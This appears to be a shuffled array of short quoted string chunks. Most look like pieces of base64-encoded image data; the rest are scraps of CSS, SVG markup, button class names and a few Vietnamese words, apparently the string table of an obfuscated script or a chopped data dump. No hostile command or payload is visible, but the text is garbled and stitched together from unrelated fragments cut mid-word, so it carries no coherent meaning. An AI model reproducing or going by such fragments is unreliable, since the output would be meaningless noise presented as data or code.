"IAwCAnRL1K", "3hr/HA7l2L", "EEPqDWv6tP", "I5CAD3iu33", "vgCol9jDww", "mZi8GVzsRJ", "K9Kb20HCD8", "    outlin", "k5lwGuEf02", "o1zXwyB3EP", "Dw6DxoAAHz", "vyg3pVRlAv", "XndB+O+p8K", "7YWhHpTDAv", "O0S96gFR72", "Be59HoLat6", "ACAOCuvI17", "ZPTgDr527d", "wCAq/FwCAA", "ZjuPtzMmtI", "I0rb7F9qug", "P/l2cyEXBF", "KzOol/GDet", "pV3fHJs1Gs", "ainer * {\n", "-button-dr", "EhBFJ5H2Oo", "TnFXwwm9yA", "Yt/hpwmA0P", "go-dr-size", "XqZeIeAABw", "Cea11PuTtj", "uwa1HvUzcA", "9cDmcMT3rX", "V/efVF2q7+", "c25RnVGDp3", "1LFuRFBeoV", "QD3BD9RTio", "GOrVMSZB9T", "gHrNRaDeAu", "LZE6YIfvMF", "7nCgXlIPBS", "DPG4c307vq", "uQjUW0C9XA", "d9IOFYdEvR", "p1F8UfgsYP", "3RL2Td3g1J", "tEdEGBeoUM", "JUO9L4B4RE", "2yLvGgz1hl", "BNXFP1Dtph", "KGHM0I1Htk", "6AY6hUxCBd", "zpz+qKG5y2", "9qwDD/2HM0", "Be4Rxcniu4", "42RfnKx+7d", "1ieIrtVN8n", "0bm56mwT9z", "6uGUA9oF5r", "5V3/xiBgi+", "HS4WiHrBjn", "DVxwZ8U3/W", "7RL2QqAcAA", "l7zoKiXdh3", "r3Txz5DTZG", "ouYO4BwBwf", "eYioN4B1JP", "vuEf2RLIZE", "kcsh+2n7Jt", "l6wQ9TrGlj", "D2DnwGnycC", "mAw+SLHH2B", "3EdlpP4E8Q", "QSyhdgbcOC", "e546vLIXth", "OFrVMK8W80", "TO84T0M9bx", "GHoPFDztcP", "7VD9TrKmDe", "mWHqNc8KOq", "oYRk3/IQxP", "i+YXjSuxPA", "BL1skFRDwC", "eq8XDxehL9", "zRv1dlXP4u", "p59HzOXEmL", "04A6+du3ed", "AAgJPzVaMA", "Qe9WMQz17h", "v1B6zt/6F+", "a9Q3bouFzU", "HvQDVV72Bf", "ehdjN4VcwD", "8oxpD5+7dF", "GQ3Bjxpw3h", "1M5pAZ1S23", "Q70OhuEl2c", "uYF/W6X0DU", "DqSRlAve4v", "ontent {\n ", "93+3N+0X/y", "HtZeL0r1bo", "c6c/qihuct", "1IEb2weXwx", "GObI3KkAke", "OGES9e8Mg6", "Q3gMAm+pcA", "uPoIyLzLjA", "6mXiHgAAkI", "tgxFCviEFo", "+pPiu14Tjy", "/xGcQ8AgOV", "UXgXoLqJfL", "LjLkLLcZcu", "kB+q5vgCol", "NYADcRrZ19", "gH9d76G0On", "bAPu1dBJE5", "S9ZKoF+0Q9", "AuFfePADgC", "z9rQf9Ji2A", "iXdh31MnEP", "EsyOsLAPSI", "WaF1awC+Yn", "SWDEDlkDmf", "x4U9US98Ly", "hJ+x9u616e", "KBgacM8O5c", "NDAfNSUB86", "aQOcZQr+hP", "rtM/8y9vX+", "1R/6sQ8tsQ", "eH9wjInqGP", "JFjj/AuMDh", "w/zEnu3M2j", "ugdEvb7z4h", "94iIiI6TTZ", "9QrFIF6JSO", "nBnOjXPo3p", "cnaF6p3lXl", "EvGxT1AOB+", "wI7LO8Q9US", "g2FUBA1heB", "qWQxAvVsr+", "9QAAgAP4JA", "el8A9Inq6P", "6CqcX2BLD6", "logo-tf-dr", "w/3QTUG9TD", "MCuF0Do265", "AU4h6lR2iX", "AAcCY+AAEA", "LgbgV", "bMhHRhwnUK", "3aYWPwElHv", "ihnHo", "z+e0zMWgM2", " 1.15 !imp", "UA/bVuJ7GA", "eYjuVDw8vt", "UzmkBnVLbf", "g34LgzgHqy", "I7h3nNWcSN", "8zAvUQ+g7x", "Vz7wr+5l3K", "g6Dl4l6J+1", "gHq5DFCvuw", "wOkI3WbAOe", "gFuTA", "Gve0DUm3yH", "et0vIOpN3G", "t18hnm3uci", "K9wD6iX1UD", "J45YyLQ68o", "JcpByWBs7T", "AfGt08CwFT", "MAAA8hFLcE", "KCQL1CBqjX", "zXDETR8jep", "k93IxAvaI/", "/r1vnMPAID", "B8NXA4AicI", "qNdwh6iXDI", "3lO2+7dx9j", "v/iv7kHAAD", "HA6QrcZcI7", "a9U76pymDC", "3/qG/Iaen6", "f+VRlXOsBY", "IdNUb7ysXv", "7nHkJPcw9X", "5A8NBcxIQ3", "8yQIcp3YJn", "mRb1M3AMA4", "D1ChfMuzXF", "Zf/ZF7ZnHX", "ATtcQ9Ua/x", "YocFQ7DPzT", "6E+9wsUDUu", "H9bpvAOoF9", "/A+IeALBDX", "Evd3mRT0AA", "7N35PISR/x", "OesFEE7kYB", "F5iDw8zUK+", "uT2hQ9mtiM", "jYJ/2LoLIH", "IxtGIYwcUL", "UQmUP2zTF0", "PUqHwL1rCa", "uohlCt+/Ai", "OyXsUUO6p3", "QAueFIUyc0", "/owh6t4lhV", "Xh1jElRf8/", "wmA0POmQHU", "HQQPz81TYJ", "ehfYYXmHqC", "5ijBjq1f0J", "dv5X/8z/6f", "ZOMvZ/qzuu", "8kvAkclKKo", "3qAyKeqLe3", "UK/7BqBeYA", "f1Bu6AagX2", "NQLdoh6XQN", "g3vY/GDefV", "uFd/Mb5C5D", "3iHqFYdFvW", "MQg5s4oRen", "RL3mQVEvPT", "J2WTQDAvUK", "jwfgeHhY6v", "W4OiHrZoKg", "/KuTjai831", "Y9/vEfdZ3w", "BRNQ7+EH6r", "EcMi+CJEjA", "TuzOAerK/I", "sYP6hWKQL2", "tWQqLe4Q9Q", "BKoV8gA9Zo", "X3OC0/WLi+", "0XMu5oRqIf", "+BWo14m7gE", "hlAPeVDoJ7", "MpSB+7/6sZ", "cMqO6lXm+K", "8rw0z5LUK9", "AI/FyCwAg6", "RQr+6/ALiN", "GVGvskPU6x", "p6Geq8EEkO", "pNvkNxWNQL", "t6N3aIet0D", "J9ZeQWdiU8", "ri8A6iX28D", "U9S6ww/IOU", "DPVuF8NA70", "f7PnFj2wGH", "QOLJ68h94w", "806E3fYXnH", "#fff;\n    ", "LsjGtIZ7jx", "UqO0S95kFR", "wL4mJnPInH", "6hXxCDkzCp", "tern0_658_", "3uQ7FIdFve", "06S9mBO6Za", "+GPv4yuIGi", "TLZYB63QWg", "nDArhdP8uJ", "D1Bs/9B+He", "K25w2n4xcX", "AEAgF1sxT1", "MO/WFIN6L/", "BnMOBScah5", "1KIVBPMwL1", "wf2regeRcY", "DqNdcCNQD6", "WhlDeXMDzp", "gwDkznBvn0", "/BI0fcrwDT", "7PoeXpugXj", "+j72AKMvbc", "b2hG4B6gT0", "D1lA+BehYD", "J5A1KvsEPW", "/MSNwz1QzD", "8SwBD5BhxG", "4zx5HV7+qB", "CIzEPVGv8g", "F6hQygXncB", "CtiEHJmFWO", "+5UDTkfoNg", "A7IUXVwDg8", "8Ame+mul4X", "4TRr1M3AMA", "VDoJ7FANS7", "jUC+ZFveSQ", "bc6LekMvIO", "70QOXWMEDn", "2sX+De5yGo", "VzrAWPaffW", "S8bFPUAuBJ", "AwOYzT2yT6", "EPQAAgHPw4", "KBeIcOQ01w", "leLYLo1MZl", "RcYtI3obb4", "NZ5h3m4vMu", "Mev72AOMvr", "UK+IQciZVY", "8gchAXpYsG", "/DgDwAAMNH", "5l3K0XMu5o", "KeqJeeF7UG", "k9NBTFH4LG", "l79wV62BTl", "tkQUbhAvUI", "W6bwDqBfaQ", "iQeuEeUM/p", "1DqCe5Afqu", "q4hjqOeDws", "l/uIQEvQr3", "WgqAcAjPAm", "I1HtkAPWUD", "e6aaYXhO8R", "OUmCTvTToZ", "8MoJ7yIVDP", "G9sHl8MZg1", "aMWwXRytwM", "ZSEOT42HbA", "EvOSTqZYOi", "YXmXeX28y7", "YRL17wyDo3", "72Pxg3u0p+", "HcXfuZeDVG", "J79zK2yEG9", "tEPFQVHvAj", "465 37.285", "k/RqUNz5nN", "Wv6tPaBepx", "33gX3iKhHH", "3rITFf6504", "LGw4XZw+xn", "qAcAPBoPFg", "6k3eYTEs6g", "4JvGc/C695", "9DwNaqjoan", "bvlde6Le4A", "0A6lXNQD3B", "ic/QHBjY1t", "6omccfStRE", "AOA/XljAwA", "Gd4nHvRNf8", "8TIEjxnjI3", "rNQ6JeEvWi", "argin: 0;\n", "qwYihXgfD8", "HnQHUk/0JQ", "Y6ILC9QrZI", "ccAAC4IOpV", "+N6SMxPOM8", "uY9gHo1f0f", "gYhZ1YxQu9", "/mKMGOrV/Q", "bCoF8yLesk", "S8c5Q70vgH", "PTkDqNdcCN", "FGDHUq/sTN", "2O/dEvZN2S", "+D84woF5QD", "NfbJ/Ewr1M", "4V3ice/Elz", "IeV+TJ79zK", "O+p8KyAekC", "a9U72pwqA3", "h4AwHk89AA", "6nUNbiXqZe", "QX1ChmGnOY", "g24vBwTOvd", "ftpnCeoVjZ", "9ur3OFqePl", "i34lBvd2Mg", "kDUu1ll/g6", "B6cYUC9oB4", "gEAwPZ4SQc", "Kd8CNSzFAP", "AntIzKDeTg", "fcAYLv8Jg2", "lh1PQfwvDU", "3Zx1CPLXIQ", "HVcK9i/bH/", "3q2V/B6cYU", "PZSEOQ6sU3", "p55xB9+5Bw", "i/sr4n/9jf", "AveQeLmagn", "fD8JLsYgzs", "zAvdMNcPwn", "V8Tx1CviEH", "A/WUIqCeZg", "67vAGDfguD", "CeO2Ti+akE", "AACgqBT3RL", "QUQ72av6cG", "EMJzWPL3JH", "Fd4nHvxJc8", "8G3EPADgnf", "xwJn2nDxx7", "nq5TMaQx81", "4YI4Z6dX+C", "B2EPfoA+4t", "Q1BP1wvOi3", "eQkK7mFzoS", "coOUa95UNR", "jhPExyU9+m", "4DDzgCUM9x", "i9I8dMz+F4", "IIIWTUv1j4", "HAAAeJgPEA", "pyj/sMJf68", "t_btn-dr__", "SrmoF6gh+o", "h0Mw0uyizG", "npFf1J814u", "DREBQHDT+p", 'utton-dr">', "eUjUS6JetE", "ZrsZcfA9Dx", "ck16Syxgo/", "7/3XyM/dEv", "c0/OkONST/", "STqRedFvaE", "+r/zb29LzD", "J+IHIhHmh4", "uIWQjcoYwl", "9t/65SPaIC", "c7Ruw70QOX", "XC86Le0ANE", "cRS4RBDPcq", "1p716OXd81", "XMZA+YfAqW", "gyNwihiToN", "Hre3htgnr5", "dr-image-p", "PSK6vEC9Qg", "UO/1APTkDq", "6oF54X9YYe", "I/pZo0O9FI", "HQ7US+qhYA", "RO1X9CAerH", "6lX2i6M2j+", "w+vGv/HS4F", "k8t1Hy1lH8", "XpWE1DvzAD", "21RDwCA6/F", "Yac5iJDznK", "+th1wKDi6i", "BCCH2NTHAP", "05/V5t03pv", "AEDV+jOhqa", "z8yrPadu9+", "IVb6BvT7CN", "pJBqhXuGDe", "unhf1ugcu/", "i68si/SCBe", "14ufewDuEf", "m5lWe07Z79", "gHqaEaiH0P", "L9CDM3DaGa", "hkvgbr7eJK", "Ou+k9XDMcQ", "exQDUu7WS3", "kAfyciB9HD", "KHi3No3lpN", "UjUm7jD6gJ", "tant;\n    ", "38+s/7V+7z", "cAAAbJupVd", "wIAdlWMe6J", "UW0C9XAao1", "HtHEYA/1EE", "EJonFjMEEI", "B+opRUA9zQ", "HCGqJeJewA", "BzymT4ccPj", "pV/g3HTv4t", "jow2TjIqJb", "JDol42KOoB", "sGN8lwHuER", "nD8IAAMAld", "7ff2Z3/6VI", "hgCIFU3scY", "WErcJoYRk3", "DgHL30AQEj", "h45h0xsC+x", "UG8B9XJ+UG", "tzNo+BrV0d", "iXsAwJ55kQ", "8DrVvTPojO", "tF7WSAVAvU", "/qoSILiVQr", "SMyg3k4GqN", "OMQD20m/ix", "FFBvHfEgEA", "uuW2uTth41", "GwzGR4xxVZ", "plqhuE5xV8", "Ms9omhZhBc", "+EH6rnDgXp", "UC+5h4sZqC", "D1bq3k9+AM", "SVe2enAA20", "H1NCNQ75EB", "YgHq3VvJ7c", "KRo9vAGEPf", "YN6OxmgXnc", "eNkX5qtP3i", "iX0IBiBegg", "T1RDwAARnm", "btQDgJA/Zq", "FDicPWN9zD", "bKPbTKHiqO", "/1jzE93MxA", "eQgjtIRZah", "Xj/hVED1ei", "iBxKcQhD4B", "1AACA3hlFA", "xwcCBwURc7", "AucDh5wPqe", "S2OzRjq1TE", "eYgGAAAezt", "mjThsU3mIA", "hbb4JpYEtu", "FEJlD5hhDv", "HvRNf8jzrZ", "mliMb", "qxcgAw/Ytj", "7/6sZuY9gH", "BvSojqJdkg", "fAIyO5hyQG", "DwePxTnAAA", "4CUC+4h5UZ", "52 0.89013", "Nf2WBM41Ru", "KIq7ol68R2", "CJv6nX8BcI", "Lv5DPNuc5F", "qJXeIes2HR", "Rb3kkKiXDY", "iDqLXOH4R0", "r4NheEl2MQ", "7RL3uA6Le5", "doh63QOi3u", "xpHVC5CBB2", "S+y2fie3J0", "iHejQOUADg", "hUW81L+oNX", "RuE8OoJh7C", "9zhES9wTtE", "gDA1Yh6gzv", "fPnBv/hP42", "6E3YIRgU9A", "4OiHgAAW97", "ILaUWuAfUG", "then", "zOAOrJ/o7A", "gAAoCDqVXa", "6gX3sDKDeh", "EveYhUS+Je", "4Gw+bt3fXJ", "7LH0AiBI4S", "/KIZ7pfWoX", "i2+b5QxieB", "XK/u5Ezjgy", "gcMscY6hX9", "PDUNe05/MI", "7brltnn74u", "AzpbfufdUU", "HqaEaiHdhY", "c+J0869K/K", "qHfCDjeHRL", "cLIvp+F17x", "+5ksK6hUyD", "bDpvi7w8H/", "150.74 75.", "tIzKDeTgao", "v6u2tgtJ9g", "w04goEB58x", "w5Tf9U/1jT", "F+IZzyH7Yf", "CHsox7ot6B", "Mhc46hXhGD", "Yg5CwCcInK", "B/WqjKBekg", "P1KvsEPWaB", "o7RL3moSNE", "XeIesVhUS+", "UZQb0kA9Qr", "VycXcR2Ku9", '8.4Z" fill', "f/L/xm/uOV", "WQuwYGTuCI", "eza7kubdzA", "4A6sn+jsBt", "JOpN3GF1ga", "mBG4Z6oZhu", "J7gB+opRUA", "gXlIPBRNQ7", "jcg2BI3TfP", "uUA9f/gOaO", "oV4dYxJUX/", "9oh6nUPiHq", "DauCfqnbjD", "JOpVdoh6zY", "y8QL1XiQeJ", "Tlq07fL3aK", "0IRqAeQgjt", "/5EbmkH3DV", "WvRP7OP/5B", "Vwj4iIPlU2", "NuAm5hJ+x9", "wZQL1yBlCv", "TJzQuFoE06", "eMiTqbd4h6", "zd5O4kC3Kd", "bk6ev1YYv2", "GBfMDDgnBn", "36g9Z3/tC/", "UQwz1mgCjG", "ooCfc67vAG", "D1RL3WO0S9", "lDjnfAmdpD", "bqAXufR6C2", "AMAu7CXqZe", "Cqi3nnggCA", "wB4ElGvskP", "OGel5iG56z", "qDeNz+oNxw", "8+y0jYM/8y", "rr8e+AefYA", "H9TrLgL1gn", "Rw0KGgoAAA", "Fc1KOoBAMz", "I5WG4OYQz1", "20yhwuAi9h", "IfSreBERQm", "HqT71AcFvW", "N6H+MtAW+l", "/wlmdVjD0L", "wPevAQ//hD", "sk/c2HbA4Y", "oAAAck6lV2", "udNTLck16S", "kBe2Y2o+Fd", "Gpq6TQWdiU", "6SMzXeicO7", "3p2vh/F6V6", "LHH2Bc4HDy", "vkAHqNReBe", "RvZFEF7kSA", "uIegAAwJW9", "xjdw8O8xN7", "Qdqg/L1H7G", "9T28NkG9fE", "A1Lu1kt+DM", "APdcXAPV4t", "1FvcP5KUe8", "PD/MSe7cza", "y8IBtG4Ngk", "QQgh9hf5s5", "APqDexh8Zw", "GD+p13wDUC", "Awa2cc2XuT", "GjEyTf2Wft", "7Mai3mxGwZ", "K0mFgSEEHq", "AP4JAMAAOB", "WYd/MZ5t3m", "F4F6C6iXyw", "dAdST/R1EZ", "JeckjUywZF", "DxE76pwmAR", "ToJuVRM3Hu", "eIkHADgZUa", "IeVGdTL+EG", "PVGvakjUW9", "F1s1y1NhbN", "5Qr5AB6jUX", "3H2Pfb/W4C", "4c6AAA40Ye", "2ww4R/2HE/", "OSjq3VjA95", "vnPf2iHoPf", "+I9a6/8KFo", "PfCAbRuDYM", "/97/KaM7nD", "/867sZ96tF", "0gbXiBo89G", "o/hA0fsjxD", "e4BUW/yHYr", "wFejAWhR+q", "wenGFAvaAe", "4wf1uotAve", "+wUW9uvDPN", "5mk9bIq/Ox", "9a5U68I5ZD", "Ob0fAu8bh3", "gHqbVuJ7GA", "UV7n3vBca4", "QH9aqMoF6S", "ua8d/vqDqH", "5eFLjsAD8h", "/Vlfc4LT9Y", "5f9V4d7Mdh", "+bgROC8AHw", "DTnMRqLeAe", "BvVTgHhHRc", "+3vqSYeBLe", "C94jmyeI6Q", "HEHD16iOhq", "+7OamfcA6t", "WLi+h6dd8N", "9S+Nw9gccy", "n93AlqFeoB", "oXlLufonnv", "7eH7i+9w/9", "UsxiAerdW8", "hZH6mCw78m", "JetmgqAcA8", "QO+oRTCV93", "h5OwmdydZk", "C9oB4MhUC9", "QD1Qr9kP6h", "kQ/+mjExh2", "iAEAwI6Jep", "2Qq3gvG/Jr", "QNAvUKGaBe", "4rhdB48jqB", "nir+ctDW+o", "VCvjhFDvWU", "X5VxpQOMZf", "ar3gEAICFi", "+oV50W95JC", "7AADAVvmwA", "dDEVDvAOpJ", "BxdJE3AYnz", "ealw6P5gyU", "IBHQAu4nNv", "QL7CExg3o7", "ainer .hid", "9wOhLm/KMa", "4Kuf9Z56V4", "gaR1YvQAYe", "e9wNEPVHv6", "PlrOO4pe2H", "A/g1Dyn4ez", "kDUy3IuhXg", "IDe5B42Fy8", "alCvkGHIaS", "bkPkkDjcnP", "kA9UC9Jj+o", "pkhXtAvcE9", "Scah5MzncP", "ZwD1mouAeg", "_btn-dr__c", "M5MdCKe2AR", "3u0MGr5GdT", "nk3vYdrhiN", "34kudZP+N6", "ogo-dr-ima", "TnAAAUEnUK", "TqPTKAesqH", "lH3+ftUAPH", ' x="-36.93', "IVEvGxT1AO", "APWSe7j6mX", "dmDPXqGJOg", "b37kn6g3Mi", "oZ/povrThc", "uaRFffy4EH", "TjHmL7YWhH", "8AXbXgwOnn", "N7eXZ88/Vl", "ihP6iXyegI", "9pfywkAAJv", "joafLQo8fL", "u8tGR0SPF6", "SAau+jociR", "IepVdoh6zY", "Gel8Z/wjcI", "m3eU28+5hP", "YUs+j53PiT", "wiO23bfwDB", "N8PwFNtpPK", "1XBqiXz2h4", "eKgqHeBHZZ", "AADtvEABwJ", "cVjUu7FD1O", "F4fe7fhPvE", "TzwAgAAU9X", "QcuM3BpXYJ", "wD9T533gX3", "agX3MPKDOp", "eigYgXqPDK", "y5qDdhh2BQ", "RL13iiV/8V", "+9jXuiXjYo", "1nAZv+YowY", "nEPXqKRLfz", "PgurHdujdU", "p1aRwuAB5i", "OdOf1RU3OG", "iYouIiC0io", "w1F8Yeg8UO", "eRM7aGh6NS", "T54+sFbc4L", "HlcOEkX0Rh", "wL1rCag3pk", "0FzMC90w1w", 's="traffic', "Abb4SFAAAe", "Yya/8+PY/y", "4DQxjJr+Qx", "3Tz7xb9ifs", "8CwFThNjEH", "8tZwFrYjFG", "V06S9mBO6Z", "Ag7AEAABVu", "Q/UK9SCNTT", "b/4AAHdgK+", "/GCOGenV/Q", "/JD+pVGSGx", "AH1NCNQDyG", "GoPDGI19so", "Na7UxhKenc", "yIVDPYgDq3", "oaEo/hD08/", "gMDONVHoSE", "/roKh3gR2W", "YzxnOlE4FQ", "8ip2MUIqfn", "Rr7JD1GseF", "NgSN03z+e0", "NyF7//5zzS", "4+Ws4BNfzF", "\n    box-s", "MyXOcAYDDr", "dB/Lz7Wc28", "WMPBpMvcvw", "+KCP+n9ls/", "p0Y1NvNCNg", "k1M4XBxdJE", "UC+kB2NB/J", "S9jqLdkECK", "eVDoJ7FANS", "NxOoV8gA9Z", "bEbtTXJ56W", "ICNE/UqO0S", "d+ymc5+dC/", "6Jeo3zol5x", "f5DsVhUS84", "ZoKgHAPfLG", "V/0vstn4nt", "dQTwy801Dv", "3740/QwDg2", "nggCAVKhXt", "28YgWPNK9S", "X/4CX+5UDT", "HrNhUA9oF7", "dWuYO4BwAA", "hoh6lR2iXv", "Km9yP9jduY", "UNQDAJ6Zhx", "kf00Fw4sYe", "rzbxKQfze/", "Ii22c3pXWw", "YoZQL3uLwD", "6eX/AAWX5n", "Od8BJ6+ERk", "c7sYgzs094", "wKHkwes7zk", "AICod+/8wa", "CxpHVC5CBB", "FwD1Ent4mI", "9Ji2Ae3tat", "5PTjDgHpBP", "d2uKQb2X/8", "wIkcqcGgcL", "6hlAveYioN", "TrHhD1Jt+h", "soWBiwHn4V", "g3oZP6jXfQ", "MY+xIU2MPG", "T9US93eZFP", "IjhnoNf+MG", "TSpb+YEbhn", "PVFvn/kXUQ", "78TBPWyK8p", "Ier1HBD1Ju", "ar0OfBRCBQ", "fygXvcNQL3", "AAADm8GEMA", "vT+LwL7hE9", "dKUW9u4RxN", "1Ar3gHoNfq", "bg6IeAABn8", "cf2OhdaT1s", "/Pv/mbXF/9", "IccDjXhkSR", "sAAKvzAgYA", "MvEPQBgCV4", "TUO4B6kh+o", "a4R3Sefvhd", "OYiQ85ymyF", "OA7s2I7h3n", "19vtJaCxLe", "MCjqAQDAPj", "8yFOgdtQim", "pymDCyr4nx", "vQNzUxaF5Q", "ZSO1gx1Otg", "ne-height:", "nBkaaU4D6D", "hiZn+mCA78", "ShkPmHEO9I", "GQqLeaF/WG", "0/9K9Pnj6w", "zjBI4Yw93H", "cM9UMw3Pa+", "/wl8a3Tmw7", "IOq998XPi3", "nu4mIF6gh+", "kRPLx9omVw", "AwEN4FfdEv", "JI/uaeE7zx", "y4E9RZQL+c", "E3p02ZOtdG", '" y="-36.9', "XqFTJAveYi", "82F5l3l9vM", "zGY3INgSN0", "rzbC/TgDJx", "5R2iXtWgqA", "NCSID+R9JI", "nEREBwvUK2", "MAAOBJZHFP", "QTL8mDs07Y", "Q/KSBwB8ia", "iRpXoNwdel", "IO/8G/in7l", "KinGYF6CAH", "l7zoKiXRL1", "XpMf1Ksygn", "fFN/1nDmOr", "/R2B28y8yn", "/5LCcf+jdl", "jKhZD0ojTn", "MCd6ol7ot7", "CD+BD3RL2T", "QgBPQw8b0R", "cYHDyQPW95", "W6j3tV2EPX", "RQkvrF7jHk", "wDAI7KSw4A", "vFQAsDpRr7", "CgqiZfoyJo", "8Hw+eAEAwI", "Ok/hOGpgZH", "LAwBPIepVd", "hKP4QNH7I+", "7sB+p1F8Uf", "DoJO3LtH98", "wA/XcwUC9h", "MBVeVADAIB", "TW0p2jeK0Y", "59gdlcr1cN", "SJTo8MdTrY", "+xXfpAQDA4", "AwKmIepUdo", "dv+g/fMeVg", "zUV3GHJGD/", "CKinGYF6CK", "AdST/UC97q", "qFfwA/VcXw", "zqsIaheS3o", "eguol8sA9b", "8We9EPYHz0", "/B6cYUC9oB", "BM4LQ5g4ob", "Q87ooT+ol8", " 75.8901C5", "SgcYy/6zL2", "iYF6sp95t6", "JD1GseFPXS", "AHAAB8kah3", "rt_btn-dr-", "1zDw70Y6pU", "/UM/1BUA93", "ot6OO7z6D6", "gOi3uQdFsO", "syP4Z5+IRQ", "e3CGAfWCej", "2eAenl/wAF", "5N3H9C6F0S", "RD7oAABAQN", "lrteEL4vbu", "BekoRUE8zA", "VRlXOsBY9p", "PUKw6LesG8", "Q37LYjr+pV", "qCTVxDPX2G", "7XgKj3rj/4", "sv0U06aYUv", "re3htgnr5j", "KqLcxIOq99", "EHy72E7lw8", "Aejk/qDd0A", "k4y9n+rO64", "UK/yIVDPag", "GX/rr039wD", "Tuyck3R/2u", "AArMRX5gEA", "BvSQjcN71V", "/wj2gXsUP1", "wwhhBpkhXt", "APTkDqNdcC", "LbJkethjqd", "APVureT34A", "PRuz5FeExs", "EvWSqBftEP", "G75g24vBwT", "erhmAPWAeq", "XUagXiED1G", "X2LudQcPXq", "QXT2ocFoDV", "GenX/GOotG", "O6d+JLnWT/", "UA9oF5rBlC", "+7l2PU9vDZ", "j8CI4Z6Ff8", "O9BUIx1DPk", "oWMhuBHDTh", "  <text x=", "oJ7FANS7tZ", "kcPF2UVsC4", "XCO+g8n/Dd", "hq3elWleVw", "USzIOfCcG9", "H1KudFvWRI", "6FyDHmUHHg", "gPPwmz4Ab4", "el8A9IiKi7", "hwFjyplWED", "ZXXGD0/aLi", "KgHu/2hx+o", "Doh4AcA88L", "MiehLoF4hA", 'e="70"  id', "X8DeO735s9", "cRqFfIAPWa", "Es/ULfsN0t", "F6gV7i13gX", "w9UP1JP9QL", "CZxDwAA4Kl", "UNbgH1AvsQ", "DAaflKOQCA", "3BKoahyBnC", "41/6gG3vOL", "xs/OVMf1ZX", "FK9q8phwsi", "n: middle;", "CoZzEA9W6t", "yol9RDwQjU", "NYexLUGAPG", "7kHABDyFVA", "oBpyN0mwHn", "ZJ0ANmn0Ks", "pp7pwwGHD3", "39e3AMAeC4", "AD9QoZQL3u", "nup3PSfwqg", "8zAvUQQlHi", "qAepoRqIcQ", "erlM24K9b4", "CoBwBwfzw8", "F/9c/9Q3Zi", "wM1AIkQOUo", "wAAANP4QAY", "pUS8T9wAAg", "nEPAADIfDg", "BPSRmUG8nA", "Rb3CHqDV8u", "Jx78SXPM/6", "V/uERFRn2w", "WaB0U9US88", "uMFp+8XE9T", "wY6v2+fv3v", "ng-bottom:", "QQIke6HhPb", "Uz3JM2BlMM", "qBedFve4Hi", "gx1Gv4G8d3", "Ma/2YcFNdj", "A/Zjvt+dAd", "t4mJfYu51B", "6jXXQDUS+z", "gn+IF6ShFQ", "EEFpaV7gH1", "v6nUP5H/9V", "EEzgtDmDih", "B4k2OoZ8Sh", "EPVuVpm/w+", "mAPXkDKBec", "8gAAJyTqVX", 'ox" width=', "2Dr65rXYNE", "HG25BDDvfd", "XiO0S97gOi", "Q5IjPdPyXi", "Q8AAIQ9AIA", "/X/zhH/vwE", "Rl/jB6ht77", "NijqAQCPyg", "pa3BP1AACA", "1EIoTP3SE0", "JxpT5oXlLu", "cMJwFc/K/S", "tl9MXN+j82", "Pz81RwCIHz", "Nf9AqLexB2", "XBLlrYOAEj", "RBe5EgFDo3", "rqpfiNvViS", "cpqLDDnLbY", "GqNddAOoF9", "L3KDlGveVD", "KhDaSBe59H", "hUS+JetEOU", "2F0/C6d3xR", "NOtickcsh+", "YPO82ZwD1R", "9AE68ccDpC", "7AMBSvFQAs", "wCcwZs9AMA", "1SLoqL6cXi", "/tEqUeP5ks", "JyRwyJ5zml", "Cc4i8Gk3sQ", "8MDwvGC/XN", "9HwwBAIBFi", "t0FoF5wDys", "ondGUA92d8", "GC0pU59Tp5", "e của bố à", "LaNQbDIkTc", "C4dFvWBe1E", "YcQ70iBiFn", "AAAmMwHUwA", "7df/Qu2X/0", "n-dr:activ", "6G/dEvf32E", "KYcLIvibGa", "FbUy8Q9AAA", "jtZWOfniJy", "T84A6jUXAv", "+Pby5I6Dy3", "PavPuG9N58", "P0sKQcpuvr", "7/+aep0LI+", "tylj0rzbnb", "YPO82ZUyad", "58 5.72465", "9J92hY/kWg", "ztN/diqDfg", "7EADgUnejE", "g5Rr3lQ1Eu", "0FzEhDfOg0", "YQL1CRkPwo", "sBxZwD1ZH/", "Si14NF/acM", "eTQMXyCyEF", "ZYIXAmMULg", "quTZqYozHd", "biMN+T5XCv", "L35e1AMAgL", "N7K6fhdO7Y", "+tcnTx9YK2", "SBqCfqNc2L", "AygnvIhUM9", "Z3D9qZBupd", "rkMUK+7ANQ", "RkKuyaGc1g", "r+T04w4B6Q", "XsYP6hWKQL", "J+1QcUjUex", "hfdfp+sVNs", "ciZxFQT+SM", "9get7/9Dfk", "vUW6OGaAdQ", "RJeRBzLRxQ", "0DmcMARD8j", ".8748 5.72", "PUusMPyDlF", "DjhMPMC0wC", "b9ifs3cy7n", "AAAYLP2HvU", "VDUE/XC86L", "xvD2d7fYHL", "8fpp/7H6N7", "is0aiXiXsA", "CAJewAAwDO", "NjFS++2g5C", "wLAVOE2MQf", "FF4sQUATk/", "7RL3uAVFv8", "B6iT08zEC9", "v8GlxDwAAY", "ARO/T6Bek2", "PKQLqaUagH", "Uy8Q9AGAmL", "8a8BoYTkeP", "YNjcQ/9zoN", "gD1gHqtGUC", "gH1GvNAOpV", "QWdiU8bkeb", "QUC2uDPVuF", "GsdxFLjYNx", "9LmHQwG99A", "DwE5+9Je+b", "hYoGoF+wQ9", "p769eu2rmn", "OjdKoZxbEv", "PRSMQL1HBl", "E9IiJ6gmx2", "HNi8vwAACA", "N79wDAIA98", "'Bố bê chy", "Q4auUUnvt3", "XolI6iXZIB", "JQHzrNDBsB", "m6PTv9I4h/", "kwUAAIA7s4", "B4g6lV2iHr", "Z6F87h9k0b", "Q9RrHhL1kq", "HN/N7dxr7R", "O8qFccFvWC", "0ojTnkDk5E", "PyvNuUMWne", "1dqh3APbQG", "9W6t5PfgDA", "EvYl3uDgs6", "5hx6t4gRen", "C9sBU5/cYg", "0hzuxUdxOl", "XgEMO9vden", "hjqyeI7PoK", "sB4S87XeiY", "U6+IsQCodq", "NQDyGE9tNv", "HcGUE/2Jww", "pZn3v/wP/m", "/Jxl/O9Gd1", "8x9f4qcRAA", "TAep1F4B6w", "U9QBgH97MA", "zmDnBSol5l", "ALmMd90S9A", "byTqZeIeAA", "XvDgIIdQC9", "D5hx/U6+Is", "JfZuZ9DwNa", "IlDvSnv3cu", "1sUNQD4Aq8", "3AMAABjlgx", "DizUAwAaIe", "93IqAeppxD", "gntm31bhXD", "fRSO9+YPzL", "Nwx8AAFzQq", "HLRL2Tdqg4", "HJXf5AFOTt", "b/YNLw70QO", "MAAPAwtuKe", "6zMv6KpsA9", "qfn6KPxL0N", "iuqc83IkeJ", 